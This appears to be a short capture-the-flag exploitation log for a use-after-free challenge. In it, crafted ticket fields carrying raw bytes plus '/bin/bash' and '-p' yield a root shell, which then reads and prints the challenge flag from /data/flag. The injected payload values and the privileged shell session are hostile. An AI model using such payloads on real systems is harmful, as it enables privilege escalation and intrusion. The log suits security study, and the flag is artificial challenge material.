 The following ticket will be processed by AAAA!
======== TICKET [0x9cdb100] ========
From: AAAA
To: ADM
Description: \x1b\x87\x0/bin/bash
====================================
Sorry AAAA, but you're really dangerous... I'm calling the 01189998819991197253!
The following ticket will be processed by \x98\xb0?     !
======== TICKET [0x9cdb0d0] ========
From: AAAA
To: ADM
Description: -p
====================================
\x98\xb0?        agent is processing the task...
$ id
uid=0(root) gid=0(root) groups=0(root)
$ pwd
/
$ cat /data/flag
APRK{Us3_3m_4Ll_4f73r_fR3e!}
$